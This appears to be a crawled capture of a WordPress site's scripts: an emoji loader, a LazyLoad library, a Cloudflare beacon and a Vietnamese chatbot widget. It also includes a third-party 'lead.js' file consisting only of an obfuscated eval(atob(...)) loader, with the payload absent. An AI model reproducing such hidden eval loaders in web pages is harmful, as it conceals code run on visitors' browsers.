OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://haduyson.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a23a6a8116924190b00ccac7251e764e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://traffic-user.pages.dev/lead.js
body_size: 2725
content:
eval(atob('[base64]'));

--- FILE ---
content_type: application/javascript
request_url: https://haduyson.com/a2alab-widget.js
body_size: 1777
content:
<!-- A2A Lab Chatbot Widget -->
<div id="a2alab-chatbot-widget"></div>

<script>
(function() {
  'use strict';
  
  // Cấu hình widget
  const config = {
    chatbotUrl: 'https://chatbot.a2alab.vn/chat',
    position: 'bottom-right', // bottom-right, bottom-left, top-right, top-left
    buttonColor: '#0084ff',
    buttonSize: '60px',
    iframeWidth: '400px',
    iframeHeight: '600px',
    buttonText: '💬',
    zIndex: 9999
  };

  // Tạo styles
  const styles = `
    #a2alab-chat-button {
      position: fixed;
      ${config.position.includes('bottom') ? 'bottom: 20px;' : 'top: 20px;'}
      ${config.position.includes('right') ? 'right: 20px;' : 'left: 20px;'}
      width: ${config.buttonSize};
      height: ${config.buttonSize};
      border-radius: 50%;
      background-color: ${config.buttonColor};
      color: white;
      border: none;
      font-size: 28px;
      cursor: pointer;
      box-shadow: 0 4px 12px rgba(0,0,0,0.15);
      z-index: ${config.zIndex};
      display: flex;
      align-items: center;
      justify-content: center;
      transition: transform 0.3s ease, box-shadow 0.3s ease;
    }
    
    #a2alab-chat-button:hover {
      transform: scale(1.1);
      box-shadow: 0 6px 16px rgba(0,0,0,0.2);
    }
    
    #a2alab-chat-iframe-container {
      position: fixed;
      ${config.position.includes('bottom') ? 'bottom: 90px;' : 'top: 90px;'}
      ${config.position.includes('right') ? 'right: 20px;' : 'left: 20px;'}
      width: ${config.iframeWidth};
      height: ${config.iframeHeight};
      border-radius: 12px;
      box-shadow: 0 8px 24px rgba(0,0,0,0.2);
      z-index: ${config.zIndex};
      display: none;
      overflow: hidden;
      background: white;
    }
    
    #a2alab-chat-iframe-container.show {
      display: block;
      animation: slideUp 0.3s ease-out;
    }
    
    @keyframes slideUp {
      from {
        opacity: 0;
        transform: translateY(20px);
      }
      to {
        opacity: 1;
        transform: translateY(0);
      }
    }
    
    #a2alab-chat-iframe {
      width: 100%;
      height: 100%;
      border: none;
      border-radius: 12px;
    }
    
    #a2alab-chat-close {
      position: absolute;
      top: 10px;
      right: 10px;
      width: 30px;
      height: 30px;
      border-radius: 50%;
      background: rgba(0,0,0,0.5);
      color: white;
      border: none;
      cursor: pointer;
      font-size: 18px;
      z-index: 1;
      display: flex;
      align-items: center;
      justify-content: center;
    }
    
    #a2alab-chat-close:hover {
      background: rgba(0,0,0,0.7);
    }
    
    @media (max-width: 768px) {
      #a2alab-chat-iframe-container {
        width: calc(100vw - 40px);
        height: calc(100vh - 140px);
        max-width: 400px;
      }
    }
  `;

  // Thêm styles vào trang
  const styleSheet = document.createElement('style');
  styleSheet.textContent = styles;
  document.head.appendChild(styleSheet);

  // Tạo button
  const button = document.createElement('button');
  button.id = 'a2alab-chat-button';
  button.innerHTML = config.buttonText;
  button.setAttribute('aria-label', 'Mở chat');
  
  // Tạo container cho iframe
  const iframeContainer = document.createElement('div');
  iframeContainer.id = 'a2alab-chat-iframe-container';
  
  // Tạo nút đóng
  const closeButton = document.createElement('button');
  closeButton.id = 'a2alab-chat-close';
  closeButton.innerHTML = '×';
  closeButton.setAttribute('aria-label', 'Đóng chat');
  
  // Tạo iframe
  const iframe = document.createElement('iframe');
  iframe.id = 'a2alab-chat-iframe';
  iframe.src = config.chatbotUrl;
  iframe.setAttribute('allow', 'microphone; camera');
  iframe.setAttribute('title', 'A2A Lab Chatbot');
  
  // Ghép các phần tử
  iframeContainer.appendChild(closeButton);
  iframeContainer.appendChild(iframe);
  
  // Thêm vào DOM
  const widgetContainer = document.getElementById('a2alab-chatbot-widget');
  if (widgetContainer) {
    widgetContainer.appendChild(button);
    widgetContainer.appendChild(iframeContainer);
  } else {
    document.body.appendChild(button);
    document.body.appendChild(iframeContainer);
  }
  
  // Xử lý sự kiện
  let isOpen = false;
  
  button.addEventListener('click', function() {
    isOpen = !isOpen;
    if (isOpen) {
      iframeContainer.classList.add('show');
      button.style.transform = 'scale(0.9)';
    } else {
      iframeContainer.classList.remove('show');
      button.style.transform = 'scale(1)';
    }
  });
  
  closeButton.addEventListener('click', function(e) {
    e.stopPropagation();
    isOpen = false;
    iframeContainer.classList.remove('show');
    button.style.transform = 'scale(1)';
  });
  
  // Đóng khi click overlay (tùy chọn)
  document.addEventListener('click', function(e) {
    if (isOpen && 
        !iframeContainer.contains(e.target) && 
        !button.contains(e.target)) {
      // Bỏ comment dòng dưới nếu muốn đóng khi click ra ngoài
      // isOpen = false;
      // iframeContainer.classList.remove('show');
    }
  });
  
})();
</script>
